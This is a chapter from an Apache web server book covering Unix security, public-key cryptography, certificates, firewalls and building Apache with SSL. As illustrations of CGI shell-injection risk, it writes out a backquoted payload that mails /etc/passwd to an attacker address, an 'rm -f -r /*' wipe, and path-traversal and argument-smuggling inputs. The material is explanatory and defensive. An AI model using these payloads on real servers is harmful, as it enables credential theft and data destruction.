| CONTENTS |
Chapter 11. Security
- 11.1 Internal and External Users
- 11.2 Binary Signatures, Virtual Cash
- 11.3 Certificates
- 11.4 Firewalls
- 11.5 Legal Issues
- 11.6 Secure Sockets Layer (SSL)
- 11.7 Apache's Security Precautions
- 11.8 SSL Directives
- 11.9 Cipher Suites
- 11.10 Security in Real Life
- 11.11 Future Directions
The operation of a web server raises several security issues. Here we look at them in general terms; later on, we will discuss the necessary code in detail.
We are no more anxious to have unauthorized people in our computer than to have unauthorized people in our house. In the ordinary way, a desktop PC is pretty secure. An intruder would have to get physically into your house or office to get at the information in it or to damage it. However, once you connect to a public telephone network through a modem, cable modem, or wireless network, it's as if you moved your house to a street with 50 million close neighbors (not all of them desirable), tore your front door off its hinges, and went out leaving the lights on and your children in bed.
A complete discussion of computer security would fill a library. However, the meat of the business is as follows. We want to make it impossible for strangers to copy, alter, or erase any of our data. We want to prevent strangers from running any unapproved programs on our machine. Just as important, we want to prevent our friends and legitimate users from making silly mistakes that may have consequences as serious as deliberate vandalism. For instance, they can execute the command:
rm -f -r *
and delete all their own files and subdirectories, but they won't be able to execute this dramatic action in anyone else's area. One hopes no one would be as silly as that, but subtler mistakes can be as damaging.
As far as the system designer is concerned, there is not a lot of difference between villainy and willful ignorance. Both must be guarded against.
We look at basic security as it applies to a system with a number of terminals that might range from 2 to 10,000, and then we see how it can be applied to a web server. We assume that a serious operating system such as Unix is running.
![]()
We do not include Win32 in this chapter, even though Apache now runs on it, because it is our opinion that if you care about security you should not be using Win32. That is not to say that Win32 has no security, but it is poorly documented, understood by vech06 ry few people, and constantly undermined by bugs and dubious practices (such as advocating ActiveX downloads from the Web).
The basic idea of standard Unix security is that every operation on the computer is commanded by a known person who can be held responsible for his actions. Everyone using the computer has to log in so the computer knows who he is. Users identify themselves with unique passwords that are checked against a security database maintained by the administrator (or, increasingly, and more securely, by proving ownership of the private half of a public/private key pair). On entry, each person is assigned to a group of people with similar security privileges; on a really secure system, every action the user takes may be logged. Every program and every data file on the machine also belongs to a security group. The effect of the security system is that a user can run only a program available to his security group, and that program can access only files that are also available to the user's group.
In this way, we can keep the accounts people from fooling with engineering drawings, and the salespeople are unable to get into the accounts area to massage their approved expense claims.
Of course, there has to be someone with the authority to go everywhere and alter everything; otherwise, the system would never get set up initially. This person is the superuser, who logs in as root, using the top-secret password penciled on the wall over the system console. She is essential, but because of her awesome powers, she is a very worrying person to have around. If an enemy agent successfully impersonates your head of security, you are in real trouble.
And, of course, this is exactly the aim of the wolf: to get himself into the machine with the superuser's privileges so that he can run any program. Failing that, he wants at least to get in with privileges higher than those to which he is entitled. If he can do that, he can potentially delete or modify data, read files he shouldn't, and collect passwords to other, more valuable, systems. Our object is to see that he doesn't.
11.1 Internal and External Users
As we have said, most serious operating systems, including Unix, provide security by limiting the ability of each user to perform certain operations. The exact details are unimportant, but when we apply this principle to a web server, we clearly have to decide who the users of the web server are with respect to the security of our network sheltering behind it. When considering a web server's security, we must recognize that there are essentially two kinds of users: internal and external.
The internal users are those within the organization that owns the server (or, at least, the users the owners wish to update server content); the external ones inhabit the rest of the Internet. Of course, there are many levels of granularity below this one, but here we are trying to capture the difference between users who are supposed to use the HTTP server only to browse pages (the external users) and users who may be permitted greater access to the web server (the internal users).
We need to consider security for both of these groups, but the external users are more worrisome and have to be more strictly controlled. It is not that the internal users are necessarily nicer people or less likely to get up to mischief. In some ways, they are more likely to create trouble, having motive and knowledge, but, to put it bluntly, we know (mostly) who signs their paychecks and where they live. The external users are usually beyond our vengeance.
In essence, by connecting to the Internet, we allow anyone in the world to become an external user and type anything she likes on our server's keyboard. This is an alarming thought: we want to allow them to do a very small range of safe things and to make sure that they cannot do anything outside that range. This desire has a couple of implications:
-
External users should only have to access those files and programs we have specified and no others.
-
The server should not be vulnerable to sneaky attacks, like asking for a page with a 1 MB name (the Bad Guy hopes that a name that long might overflow a fixed-length buffer and trash the stack) or with funny characters (like !, #, or /) included in the page name that might cause part of it to be construed as a command by the server's operating system, and so on. These scenarios can be avoided only by careful programming. Apache's approach to the first problem is to avoid using fixed-size buffers for anything but fixed-size data;[1] it sounds simple, but really it costs a lot of painstaking work. The other problems are dealt with case by case, sometimes after a security breach has been identified, but most often just by careful thought on the part of Apache's coders.
Unfortunately, Unix works against us. First, the standard HTTP port is 80. Only the superuser can attach to this port (this is an historical attempt at security appropriate for machines with untrusted users with logins — not a situation any modern secure web server should be in), so the server must at least start up as the superuser: this is exactly what we do not want.[2]
Another problem is that the various shells used by Unix have a rich syntax, full of clever tricks that the Bad Guy may be able to exploit to do things we don't expect. Win32 is by no means immune to these problems either, as the only shell it provides (COMMAND.COM ) is so lacking in power that Unix shells are sometimes used in its place.
For example, we might have sent a form to the user in an HTML document. His computer interprets the script and puts the form up on his screen. He fills in the form and hits the Submit button. His machine then sends it back to our server, where it invokes a URL with the contents of the form tacked on the end. We have set up our server so that this URL runs a script that appends the contents of the form to a file we can look at later. Part of the script might be the following line:
echo "You have sent the following message: $MESSAGE"
The intention is that our machine should return a confirmatory message to the user, quoting whatever he said to us in the text string $MESSAGE.
Now, if the external user is a cunning and bad person, he may send us the $MESSAGE:
`mail wolf@lair.com < /etc/passwd`
Since backquotes are interpreted by the shell as enclosing commands, this has the alarming effect of sending our top-secret password file to this complete stranger. Or, with less imagination but equal malice, he might simply have sent us:
`rm -f -r /*`
which amusingly licks our hard disk as clean as a wolf 's dinner plate.
11.2 Binary Signatures, Virtual Cash
In the long term, we imagine that one of the most important uses of cryptography will be providing virtual money or binary cash; from another point of view, this could mean making digital signatures, and therefore electronic checks, possible.
At first sight, this seems impossible. The authority to issue documents such as checks is proved by a signature. Simple as it is, and apparently open to fraud, the system does actually work on paper. We might transfer it literally to the Web by scanning an image of a person's signature and sending that to validate her documents. However, whatever security that was locked to the paper signature has now evaporated. A forger simply has to copy the bit pattern that makes up the image, store it, and attach it to any of his purchases to start free shopping.
The way to write a digital signature is to perform some action on data provided by the other party that only you could have performed, thereby proving you are who you say. We will look at what this action might be, as follows.
The ideas of public key (PK) encryption are pretty well known by now, so we will just skim over the salient points. You have two keys: one (your public key) that encrypts messages and one (your private key) that decrypts messages encrypted with your public key (and vice versa). Unlike conventional encryption and decryption, you can encrypt either your private or public key and decrypt with the other.
You give the public key to anyone who asks and keep your private key secret. Because the keys for encryption and decryption are not the same, the system is also called asymmetric key encryption.
So the "action" mentioned earlier, to prove you are who you say you are, would be to encrypt some piece of text using your private decryption key. Anyone can then decrypt it using your public key. If it decrypts to meaningful text, it came from you, otherwise not.
For instance, let's apply the technology to a simple matter of the heart. You subscribe to a lonely hearts newsgroup where people describe their attractions and their willingness to engage with persons of complementary romantic desires. The person you fancy publishes his or her public key at the bottom of the message describing his or her attractions. You reply:
I am (insert unrecognizably favorable description of self). Meet me behind the
bicycle sheds at 00.30. My heart burns .. (etc.)
You encrypt this with your paramour's public key and send it. Whoever sees it on the way, or finds it lying around on the computer at the other end, will not be able to decrypt it and so learn the hour of your happiness. But your one and only can decrypt it and can, in turn, encrypt a reply:
YES, Yes, a thousand times yes!
using the private key and send it back. If you can decrypt it using the public key, then you can be sure that it is from the right person and not a bunch of jokers who are planning to gather round you at the witching hour to make low remarks.
However, anyone who guesses the public key to use could also decrypt the reply, so your true love could encrypt the reply using his or her private key (to prove he or she sent it) and then encrypt it again using your public key to prevent anyone else from reading it. You then decrypt it twice to find that everything is well.
The encryption and decryption modules have a single, crucial property: although you have the encrypting key number in your hand, you can't deduce the decrypting one. (Well, you can, but only after years of computing.) This is because encryption is done with a large number (the key), and decryption depends on knowing its prime factors, which are very difficult to determine.
The strength of PK encryption is measured by the length of the key, because this influences the length of time needed to calculate the prime factors. The Bad Guys (see the second footnote in Chapter 1) and, oddly, the American government would like people to use a short key, so that they can break any messages they want. People who do not think this is a good idea want to use a long key so that their messages can't be broken. The only practical limits are that the longer the key, the longer it takes to construct it in the first place, and the longer the sums take each time you use it.
An experiment in breaking a PK key was done in 1994 using 600 volunteers over the Internet. It took 8 months' work by 1,600 computers to factor a 429-bit number (see PGP: Pretty Good Privacy by Simson Garfinkel [O'Reilly, 1994]). The time to factor a number roughly doubles for every additional 10 bits, so it would take the same crew a bit less than a million million million years to factor a 1024-bit key.
Something, somewhere had improved by 2000, for a Swedish team won a $10,000 prize from Simm Singh, the author of the The Code Book (Anchor Books, 2000), for reading a message encrypted with a 512-bit key. They used 70 years of PC time.
However, a breakthrough in the mathematics of factoring could change that overnight. Also, proponents of quantum computers say that these (so far conceptual) machines will run so much faster that 1024-bit keys will be breakable in less-than-lifetime runs.
We have to remember that complete security (whether in encryption, safes, ABM missiles, castles, fortresses...) is an impossible human goal. The best we can do is to slow the attacker down so that we can get out of the way or she loses interest, gets caught, or dies of old age in the process.
The PK encryption method achieves several holy grails of the encryption community:
-
It is (as far as we know) effectively unbreakable in real-life attacks.
-
It is portable; a user's public key needs to be only 128 bytes long[3] and may well be shorter.
-
Anyone can encrypt, but only the holder of the private key can decrypt. In reverse, if the private key encrypts and the public key decrypts to make a sensible plain text, then this proves that the proper person signed the document.
The discoverers of public-key encryption must have thought it was Christmas when they realized all this. On the other hand, PK is one of the few encryption methods that can be broken without any traffic. The classical way to decrypt codes is to gather enough messages (which in itself is difficult and may be impossible if the user cunningly sends too few messages) and, from the regularities of the underlying plain text that shows through, work back to the encryption key. With a lot of help on the side, this is how the German Enigma codes were broken during World War II. It is worth noticing that the PK encryption method is breakable without any traffic: you "just" have to calculate the prime factors of the public key. In this it is unique, but as we have seen earlier, that isn't so easy either.
Given these two numbers, the public and private keys, the two modules are interchangeable: as well as working the way you would expect, you can also take a plaintext message, decrypt it with the decryption module, and encrypt it with the encryption module to get back to plain text again.
The point of this is that you can now encrypt a message with your private key and send it to anyone who has your public key. The fact that it decodes to readable text proves that it came from you: it is an unforgeable electronic signature.
This interesting fact is obviously useful when it comes to exchanging money over the Web. You open an account with someone like American Express. You want to buy a copy of this excellent book from the publishers, so you send Amex an encrypted message telling them to debit your account and credit O'Reilly's. Amex can safely do this because (provided you have been reasonably sensible and not published your private key) you are the only person who could have sent that message. Electronic commerce is a lot more complicated (naturally!) than this, but in essence this is what happens.
One of the complications is that because PK encryption involves arithmetic with very big numbers, it is very slow. Our lovers described earlier could have encoded their complete messages using PK, but they might have gotten very bored and married two other people in the interval. In real life, messages are encrypted using a fast but old-fashioned system based on a single secret key that is exchanged between the parties using PK. Since the key is short (say, 128 bits or 16 characters), the exchange is fast. Then the key is used to encrypt and decrypt the message with a different algorithm, probably International Data Encryption Algorithm (IDEA) or Data Encryption Standard (DES). So, for instance, the Pretty Good Privacy package makes up a key and transmits it using PK, then uses IDEA to encrypt and decrypt the actual message.
The technology exists to make this kind of encryption as uncrackable as PK: the only way to attack a good system is to try every possible key in turn, and the key does not have to be very long to make this process take up so much time that it is effectively impossible. For instance, if you tried each possibility for a 128-bit key at the rate of a million a second, it would take 1025 years to find the right one. This is only 1015 times the age of the universe, but still quite a long time.
11.3 Certificates
"No man is an island," John Donne reminds us. We do not practice cryptography on our own: there would be little point. Even in the simple situation of the spy and his spymaster, it is important to be sure you are actually talking to the correct person. Many counter-intelligence operations depend on capturing the spy and replacing him at the encrypting station with one of their own people to feed the enemy with twaddle. This can be annoying and dangerous for the spymaster, so he often teaches his spies little tricks that he hopes the captors will overlook and so betray themselves.[4]
In the larger cryptographic world of the Web, the problem is as acute. When we order a pack of cards from www.butterthlies.com, we want to be sure the company accepting our money really is that celebrated card publisher and not some interloper; similarly, Butterthlies, Inc., wants to be sure that we are who we say we are and that we have some sort of credit account that will pay for their splendid offerings. The problems are solved to some extent by the idea of a certificate. A certificate is an electronic document signed (i.e., having a secure hash of it encrypted using a private key, which can therefore be checked with the public key) by some respectable person or company called a certification authority (CA). It contains the holder's public key plus information about her: name, email address, company, and so on (see Chapter 11, later in this chapter). You get this document by filling in a certificate request form issued by some CA; after you have crossed their palm with silver and they have applied whatever level of verification they deem appropriate — which may be no more than telephoning the number you have given them to see if "you" answer the phone — they send you back the data file.
In the future, the certification authority itself may hold a certificate from some higher-up CA, and so on, back to a CA that is so august and immensely respectable that it can sign its own certificate. (In the absence of a corporeal deity, some human has to do this.) This certificate is known as a root certificate, and a good root certificate is one for which the public key is widely and reliably available.
Currently, pretty much every CA uses a self-signed certificate, and certainly all the public ones do. Until some fairly fundamental work has been done to deal with how and when to trust second-level certificates, there isn't really any alternative. After all, just because you trust Fred to sign a certificate for Bill, does this mean you should trust Bill to sign certificates? Not in our opinion.
A different approach is to build up a network of verified certificates — a Web of Trust (WOT) — from the bottom up, starting with people known to the originators, who then vouch for a wider circle and so on. The original scheme was proposed as part of PGP. An explanatory article is at http://www.byte.com/art/9502/sec13/art4.htm. The database of PGP trusties is spread through the Web and therefore presents problems of verification. Thawte has a different version, in which the database is managed by the company — see http://www.thawte.com/html/SUPPORT/wot/. These proposals are interesting, but raise almost as many questions as they solve about the nature of trust and the ability of other people to make decisions about trustworthiness. As far as we are aware, WOTs do not yet play any significant part in web commerce, though they are widely used in email security.[5]
When you do business with someone else on the Web, you exchange certificates (or at least, check the server's certificate), which you get from a CA (some are listed later). Secure transactions, therefore, require the parties be able to verify the certificates of each other. To verify a certificate, you need to have the public key of the authority that issued it. If you are presented with a certificate from an unknown authority, then your browser will issue ominous warnings — however, the main browsers are aware of the main CAs, so this is a rare situation in practice.
When the whole certificate structure is in place, there will be a chain of certificates leading back through bigger organizations to a few root certificate authorities, who are likely to be so big and impressive, like the telephone companies or the banks, that no one doubts their provenance.
The question of chains of certificates is the first stage in the formalization of our ideas of business and personal financial trust. Since the establishment of banks in the 1300s, we have gotten used to the idea that if we walk into a bank, it is safe to give our hard-earned money to the complete stranger sitting behind the till. However, on the Internet, the reassurance of the expensive building and its impressive staff will be missing. It will be replaced in part by certificate chains. But just because a person has a certificate does not mean you should trust him unreservedly. LocalBank may well have a certificate from MegaBank, and MegaBank from the Fed, and the Fed from whichever deity is in the CA business. LocalBank may have given their janitor a certificate, but all this means is that he probably is the janitor he says he is. You would not want to give him automatic authority to debit your account with cleaning charges.
You certainly would not trust someone who had no certificate, but what you would trust them to do would depend on policy statements issued by her employers and fiduciary superiors, modified by your own policies, which most people have not had to think very much about. The whole subject is extremely extensive and will probably bore us to distraction before it all settles down.
A good overview of the whole subject is to be found at http://httpd.apache.org/docs-2.0/ssl/ssl_intro.html, and some more cynical rantings of one of the authors here: http://www.apache-ssl.org/7.5things.txt. See also Security Engineering by Ross Anderson (Wiley, 2001).
11.4 Firewalls
It is well known that the Web is populated by mean and unscrupulous people who want to mess up your site. Many conservative citizens think that a firewall is the way to stop them. The purpose of a firewall is to prevent the Internet from connecting to arbitrary machines or services on your own LAN/WAN. Another purpose, depending on your environment, may be to stop users on your LAN from roaming freely around the Internet.
The term firewall does not mean anything standard. There are lots of ways to achieve the objectives just stated. Two extremes are presented in this section, and there are lots of possibilities in between. This is a big subject: here we are only trying to alert the webmaster to the problems that exist and to sketch some of the ways to solve them. For more information on this subject, see Building Internet Firewalls, by D. Brent Chapman and Elizabeth D. Zwicky (O'Reilly, 2000).
11.4.1 Packet Filtering
This technique is the simplest firewall. In essence, you restrict packets that come in from the Internet to safe ports. Packet-filter firewalls are usually implemented using the filtering built into your Internet router. This means that no access is given to ports below 1024 except for certain specified ones connecting to safe services, such as SMTP, NNTP, DNS, FTP, and HTTP. The benefit is that access is denied to potentially dangerous services, such as the following:
- finger
-
Gives a list of logged-in users, and in the process tells the Bad Guys half of what they need to log in themselves.
- exec
-
Allows the Bad Guy to run programs remotely.
- TFTP
-
An almost completely security-free file-transfer protocol. The possibilities are horrendous!
The advantages of packet filtering are that it's quick and easy. But there are at least two disadvantages:
-
Even the standard services can have bugs allowing access. Once a single machine is breached, the whole of your network is wide open. The horribly complex program sendmail is a fine example of a service that has, over the years, aided many a cracker.
-
Someone on the inside, cooperating with someone on the outside, can easily breach the firewall.
Another problem that can't exactly be called a disadvantage is that if you filter packets for a particular service, then you should almost certainly not be running the service of binding it to a backend network so the Internet can't see it — which would then make the packet filter somewhat redundant.
11.4.2 Separate Networks

A more extreme firewall implementation involves using separate networks. In essence, you have two packet filters and three separate, physical, networks: Inside, Inbetween (often known as Demilitarized Zone [DMZ]), and Outside (see Figure 11-1). There is a packet-filter firewall between Inside and Inbetween, and between Outside and the Internet. A nonrouting host,[6] known as a bastion host, is situated on Inbetween and Outside. This host mediates all interaction between Inside and the Internet. Inside can only talk to Inbetween, and the Internet can only talk to Outside.
Figure 11-1. Bastion host configuration
11.4.2.1 Advantages
Administrators of the bastion host have more or less complete control, not only over network traffic but also over how it is handled. They can decide which packets are permitted (with the packet filter) and also, for those that are permitted, what software on the bastion host can receive them. Also, since many administrators of corporate sites do not trust their users further than they can throw them, they treat Inside as if it were just as dangerous as Outside.
11.4.2.2 Disadvantages
Separate networks take a lot of work to configure and administer, although an increasing number of firewall products are available that may ease the labor. The problem is to bridge the various pieces of software to cause it to work via an intermediate machine, in this case the bastion host. It is difficult to be more specific without going into unwieldy detail, but HTTP, for instance, can be bridged by running an HTTP proxy and configuring the browser appropriately, as we saw in Chapter 9. These days, most software can be made to work by appropriate configuration in conjunction with a proxy running on the bastion host, or else it works transparently. For example, Simple Mail Transfer Protocol (SMTP) is already designed to hop from host to host, so it is able to traverse firewalls without modification. Very occasionally, you may find some Internet software impossible to bridge if it uses a proprietary protocol and you do not have access to the client's source code.
SMTP works by looking for Mail Exchange (MX) records in the DNS corresponding to the destination. So, for example, if you send mail to our son and brother Adam[7] at adam@aldigital.algroup.co.uk, an address that is protected by a firewall, the DNS entry looks like this:
# dig MX aldigital.algroup.co.uk
; <<>> DiG 2.0 <<>> MX aldigital.algroup.co.uk
;; ->>HEADER<<- opcode: QUERY , status: NOERROR, id: 6
;; flags: qr aa rd ra ; Ques: 1, Ans: 2, Auth: 0, Addit: 2
;; QUESTIONS:
;;       aldigital.algroup.co.uk, type = MX, class = IN
;; ANSWERS:
aldigital.algroup.co.uk.        86400   MX      5 knievel.algroup.co.uk.
aldigital.algroup.co.uk.        86400   MX      7 arachnet.algroup.co.uk.

;; ADDITIONAL RECORDS:
knievel.algroup.co.uk.  86400   A       192.168.254.3
arachnet.algroup.co.uk. 86400   A       194.128.162.1

;; Sent 1 pkts, answer found in time: 0 msec
;; FROM: arachnet.algroup.co.uk to SERVER: default -- 0.0.0.0
;; WHEN: Wed Sep 18 18:21:34 1996 	;; MSG SIZE  sent: 41  rcvd: 135
What does all this mean? The MX records have destinations (knievel and arachnet) and priorities (5 and 7). This means "try knievel first; if that fails, try arachnet." For anyone outside the firewall, knievel always fails, because it is behind the firewall[8] (on Inside and Inbetween), so mail is sent to arachnet, which does the same thing (in fact, because knievel is one of the hosts mentioned, it tries it first then gives up). But it is able to send to knievel, because knievel is on Inbetween. Thus, Adam's mail gets delivered. This mechanism was designed to deal with hosts that are temporarily down or with multiple mail delivery routes, but it adapts easily to firewall traversal.
This affects the Apache user in three ways:
-
Apache may be used as a proxy so that internal users can get onto the Web.
-
The firewall may have to be configured to allow Apache to be accessed. This might involve permitting access to port 80, the standard HTTP port.
-
Where Apache can run may be limited, since it has to be on Outside.
11.5 Legal Issues
In earlier editions of this book, legal issues to do with security filled a good deal of space. Happily, things are now a great deal simpler. The U.S. Government has dropped its unenforceable objections to strong cryptography. The French Government, which had outlawed cryptography of any sort in France, has now adopted a more practical stance and tolerates it. Most other countries in the world seem to have no strong opinions except for the British Government, which has introduced a law making it an offence not to decrypt a message when ordered to by a Judge and making ISPs responsible for providing "back-door" access to their client's communications. Dire results are predicted from this Act, but at the time of writing nothing of interest had happened.
One difficulty with trying to criminalize the use of encrypted files is that they cannot be positively identified. An encrypted message may be hidden in an obvious nonsense file, but it may also be hidden in unimportant bits in a picture or a piece of music or something like that. (This is called steganography.) Conversely, a nonsense file may be an encrypted message, but it may also be a corrupt ordinary file or a proprietary data file whose format is not published. There seems to be no reliable way of distinguishing between the possibilities except by producing a decode. And the only person who can do that is the "criminal," who is not likely to put himself in jeopardy.
On the patent front things have also improved. The RSA patent — which, because it concerned software, was only valid in the U.S. — divided the world into two incompatible blocks. However, it expired in the year 2000, and so removed another legal hurdle to the easy exchange of cryptographic methods.
11.6 Secure Sockets Layer (SSL)
Apache 1.3 has never had SSL shipped with the standard source, which is mostly a legacy of U.S. export laws. The Apache Software Foundation decided, while 2.0 was being written, to incorporate SSL in the future, and so 2.0 now has SSL built in out-of-the-box. Unfortunately, our preferred solution for Apache 1.3, Apache-SSL, is rather different from Apache 2.0's native solution, mod_ssl, so we have a section for each.
11.7 Apache's Security Precautions
Apache addresses these problems as follows:
-
When Apache starts, it connects to the network and creates numerous copies of itself. These copies immediately shift identity to that of a safer user, in the case of our examples, the feeble webusers of webgroup (see Chapter 2). Only the original process retains the superuser identity, but only the new processes service network requests. The original process never handles the network; it simply oversees the operation of the child processes, starting new ones as needed and killing off excess ones as network load decreases.
-
Output to shells is carefully tested for dangerous characters, but this only half solves the problem. The writers of CGI scripts (see Chapter 13) must be careful to avoid the pitfalls too.
For example, consider the simple shell script:
#!/bin/sh

cat /somedir/$1
You can imagine using something like this to show the user a file related to an item she picked off a menu, for example. Unfortunately, it has a number of faults. The most obvious one is that causing $1 to be "../etc/passwd" will result in the server displaying /etc/passwd! Suppose you fix that (which experience has shown to be nontrivial in itself ), then there's another problem lurking — if $1 is "xx /etc/passwd", then /somedir/xx and /etc/passwd would both be displayed. As you can see, both care and imagination are required to be completely secure. Unfortunately, there is no hard-and-fast formula — though generally speaking confirming that script inputs only have the desired characters (we advise sticking strictly to alphanumeric) is a very good starting point.
Internal users present their own problems. The main one is that they want to write CGI scripts to go with their pages. In a typical installation, the client, dressed as Apache (webuser of webgroup), does not have high enough permissions to run those scripts in any useful way. This can be solved with suEXEC (see the section Section 16.6).
11.7.1 SSL with Apache v1.3
The object of what follows is to make a version of Apache 1.3.X that handles the HTTPS (HTTP over SSL) protocol. Currently, this is only available in Unix versions, and given the many concerns that exist over the security of Win32, there seems little point in trying to implement SSL in the Win32 version of Apache.
There are several ways of implementing SSL in Apache: Apache-SSL and mod_ssl. These are alternative free software implementations of the same basic algorithms. There are also commercial products from RedHat, Covalent and C2Net. We will be describing Apache-SSL first since one of the authors (BL) is mainly responsible for it.
The first step is to get ahold of the appropriate version of Apache; see Chapter 1. See the Apache-SSL home page at http://www.apache-ssl.org/ for current information.
11.7.1.1 Apache-SSL
The Apache end of Apache-SSL consists of some patches to the Apache source code. Download them from ftp://ftp.MASTER.pgp.net/pub/crypto/SSL/Apache-SSL/. There is a version of the patches for each release of Apache, so we wanted apache_1.3.26+ssl_1.44.tar.gz. Rather puzzlingly, since the list of files on the FTP site is sorted alphabetically, this latest release came in the middle of the list with apache_1.3.9+ssl_1.37.tar.gz at the bottom, masquerading as the most recent. Don't be fooled.
There is a glaring security issue here: an ingenious Bad Guy might save himself the trouble of cracking your encrypted messages by getting into the sources and inserting some code to, say, email him the plain texts. In the language of cryptography, this turns the sources into trojan horses. To make sure there has been no trojan horsing around, some people put up the MD5 sums of the hashed files so that they can be checked. But a really smart Bad Guy would have altered them too. A better scheme is to provide PGP signatures that he can't fix, and this is what you will find here, signed by Ben Laurie.
But who is he? At the moment the answer is to look him up in a paper book: The Global Internet Trust Register (see http://www.cl.cam.ac.uk/Research/Security/Trust-Register/). This is clearly a problem that is not going to go away: look at keyman.aldigital.co.uk.
You need to unpack the files into the Apache directory — which will of course be the version corresponding to the previously mentioned filename. There is a slight absurdity here, in that you can't read the useful file README.SSL until you unpack the code, but almost the next thing you need to do is to delete the Apache sources — and with them the SSL patches.
11.7.1.2 OpenSSL
README.SSL tells you to get OpenSSL from http://www.openssl.org. When you get there, there is a prominent notice, worth reading:
PLEASE REMEMBER THAT EXPORT/IMPORT AND/OR USE OF STRONG CRYPTOGRAPHY SOFTWARE,
PROVIDING CRYPTOGRAPHY HOOKS OR EVEN JUST COMMUNICATING TECHNICAL DETAILS ABOUT
CRYPTOGRAPHY SOFTWARE IS ILLEGAL IN SOME PARTS OF THE WORLD. SO, WHEN YOU IMPORT THIS
PACKAGE TO YOUR COUNTRY, RE-DISTRIBUTE IT FROM THERE OR EVEN JUST EMAIL TECHNICAL
SUGGESTIONS OR EVEN SOURCE PATCHES TO THE AUTHOR OR OTHER PEOPLE YOU ARE STRONGLY
ADVISED TO PAY CLOSE ATTENTION TO ANY EXPORT/IMPORT AND/OR USE LAWS WHICH APPLY TO
YOU. THE AUTHORS OF OPENSSL ARE NOT LIABLE FOR ANY VIOLATIONS YOU MAKE HERE. SO BE
CAREFUL, IT IS YOUR RESPONSIBILITY.
We downloaded openssl-0.9.6g.tar.gz and expanded the files in /usr/src/openssl. There are two configuration scripts: config and Configure. The first, config, makes an attempt to guess your operating system and then runs the second. The build is pretty standard, though long-winded, and installs the libraries it creates in /usr/local/ssl.. You can change this with the following:
./config --prefix=<directory in which  .../bin, .../lib,
         ...include/openssl are to appear>.
However, we played it straight:
./config
make
make test
make install
This last step put various useful encryption utilities in /usr/local/ssl/bin. You would probably prefer them on the path, in /usr/local/bin, so copy them there.
11.7.1.3 Rebuild Apache
When that was over, we went back to the Apache directory (/usr/src/apache/apache_1.3.19) and deleted everything. This is an essential step: without it, the process will almost certainly fail. The simple method is to go to the previous directory (in our case /usr/src/apache), making sure that the tarball apache_1.3.19.tar was still there, and run the following:
rm -r apache_1.3.19
We then reinstalled all the Apache sources with the following:
tar xvf apache_1_3_19.tar
When that was done we moved down into .../apache_1.3.19, re-unpacked Apache-SSL, and ran FixPatch, a script which inserted path(s) to the OpenSSL elements into the Apache build scripts. If this doesn't work or you don't want to be so bold, you can achieve the same results with a more manual method:
patch -p1 < SSLpatch
The README.SSL file in .../apache_1.3.19 says that you will then have to "set SSL_* in src/Configuration to appropriate values unless you ran FixPatch." Since FixPatch produces:
SSL_BASE=/usr/local/ssl
SSL_INCLUDE= -I$(SSL_BASE)/include
SSL_CFLAGS= -DAPACHE_SSL
SSL_LIB_DIR=/usr/local/ssl/lib
SSL_LIBS= -L$(SSL_LIB_DIR) -lssl -lcrypto
SSL_APP_DIR=/usr/local/ssl/bin
SSL_APP=/usr/local/ssl/bin/openssl
you would need to reproduce all these settings by hand in .../src/Configuration.
If you want to include any other modules into Apache, now is the moment to edit the .../src/Configuration file as described in Chapter 1. We now have to rebuild Apache. Having moved into the .../src directory, the command ./Configure produced:
Configuration.tmpl is more recent than Configuration
Make sure that Configuration is valid and, if it is, simply
'touch Configuration' and re-run ./Configure again.
In plain English, make decided that since the alteration date on Configure was earlier than the date on Configure.tmpl (the file it would produce), there was nothing to do. touch is a very useful Unix utility that updates a file's date and time, precisely to circumvent this kind of helpfulness. Having done that, ./Configure ran in the usual way, followed by make, which produced an httpsd executable that we moved to /usr/local/bin alongside httpd.
11.7.1.4 Config file
You now have to think about the Config files for the site. A sample Config file will be found at .../apache_1.3.XX/SSLconf/conf, which tells you all you need to know about Apache-SSL.
It is possible that this Config file tells you more than you want to know right away, so a much simpler one can be found at site.ssl/apache_1.3. (Apache v2 is sufficiently different, so we have started over at site.ssl/apache_2.) This illustrates a fairly common sort of site where you have an unsecured element for the world at large, which it accesses in the usual way by surfing to http://www.butterthlies.com,and a secure part (here, notionally, for the salesmen) which is accessed through https://sales.butterthlies.com,followed by a username and password — which, happily, is now encrypted. In the real world, the encrypted part might be a set of maintenance pages, statistical reports, etc. for access by people involved with the management of the web site, or it might be an inner sanctum accessible only by subscribers, or it might have to do with the transfer of money, or whatever should be secret...
User webserv
Group webserv

LogLevel notice
LogFormat "%h %l %t \"%r\" %s %b %a %{user-agent}i %U" sidney

SSLCacheServerPort 1234
SSLCacheServerPath /usr/src/apache/apache_1.3.19/src/modules/ssl/gcache
SSLCertificateFile /usr/src/apache/apache_1.3.19/SSLconf/conf/new1.cert.cert
SSLCertificateKeyFile /usr/src/apache/apache_1.3.19/SSLconf/conf/privkey.pem

SSLVerifyClient 0
SSLFakeBasicAuth
SSLSessionCacheTimeout 3600

SSLDisable

Listen 192.168.123.2:80
Listen 192.168.123.2:443

<VirtualHost 192.168.123.2:80>
SSLDisable
ServerName www.butterthlies.com
DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/customers
ErrorLog /usr/www/APACHE3/site.ssl/apache_1.3/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_1.3/logs/butterthlies_log sidney
</VirtualHost>

<VirtualHost 192.168.123.2:443>
ServerName sales.butterthlies.com
SSLEnable

DocumentRoot /usr/www/APACHE3/site.virtual/htdocs/salesmen
ErrorLog /usr/www/APACHE3/site.ssl/apache_1.3/logs/error_log
CustomLog /usr/www/APACHE3/site.ssl/apache_1.3/logs/butterthlies_log sidney

<Directory /usr/www/APACHE3/site.virtual/htdocs/salesmen>
AuthType Basic
AuthName darkness
AuthUserFile /usr/www/APACHE3/ok_users/sales
AuthGroupFile /usr/www/APACHE3/ok_users/groups
Require group cleaners
</Directory>
</VirtualHost>
Notice that SSL is disabled before any attempt is made at virtual hosting, and then it's enabled again in the secure Sales section. While SSL is disabled, the secure version of Apache, httpsd, behaves like the standard version httpd. Notice too that we can't use name-based virtual hosting because the URL the visitor wants to see (and hence the name of the virtual host) isn't available until the SSL connection is established.
